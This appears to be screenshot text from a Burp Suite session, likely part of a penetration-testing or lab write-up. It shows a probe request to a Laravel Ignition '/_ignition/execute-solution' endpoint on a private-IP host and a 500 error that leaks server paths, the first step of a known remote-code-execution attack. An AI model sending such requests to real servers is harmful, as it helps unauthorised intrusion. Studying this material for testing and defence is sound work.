 Send Cancel < > Target: http://192.168.144.55
Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.144.55
Content-Type: application/json
Content-Length: 168
{
"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOp
tionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "xxxxxxx"
}
}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 29 Nov 2022 10:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: no-cache, private
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 578599
<!doctype html>
<html class="theme-light">
<!--
ErrorException: file_get_contents(xxxxxxx): failed
to open stream: No such file or directory in file
/var/www/html/vendor/facade/ignition/src/Soluti
ons/MakeViewVariableOptionalSolution.php on
line 75
#0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptio